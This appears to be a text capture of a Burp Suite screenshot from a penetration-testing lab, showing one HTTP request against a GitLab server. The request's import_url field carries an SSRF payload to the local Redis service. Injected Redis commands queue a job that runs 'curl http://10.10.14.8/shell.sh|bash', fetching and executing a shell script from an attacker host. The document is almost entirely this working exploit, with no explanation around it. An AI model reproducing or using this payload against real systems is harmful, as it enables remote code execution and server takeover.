 Request to http://10.129.227.132:5080
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 POST /projects HTTP/1.1
2 Host: 10.129.227.132:5080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.227.132:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 421
10 Origin: http://10.129.227.132:5080
11 DNT: 1
12 Connection: close
13 Cookie: _gitlab_session=01873d01fb7545ab7d713922cbb76e85; sidebar_collapsed=false; frequently_used_emojis=
8ball%2Ccrossed_swords; event_filter=all
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 utf8=%E2%9C%93&authenticity_token=
fyyK4KRpOlFSjNH64FeDipqFlIrvKzmz3UAMe71t6z3rNM8jbatQFcuGpQEBqApn3PoIgda%2BhQEd6Ji%2F0S5%2BAw%3D%3D&
project%5Bimport_url%5D=git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest-rce%2Fgitlab-rce.git
18 multi
19 sadd resque:gitlab:queues system_hook_push
20 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|curl
http://10.10.14.8/shell.sh|bash\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e5
2\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
21 exec
22 exec
23 exec
24 &project%5Bci_cd_only%5D=false&project%5Bname%5D=gitlabd-rce&project%5Bnamespace_id%5D=6&project%5Bpath%5D=gitlab-rce&
project%5Bdescription%5D=&project%5Bvisibility_level%5D=0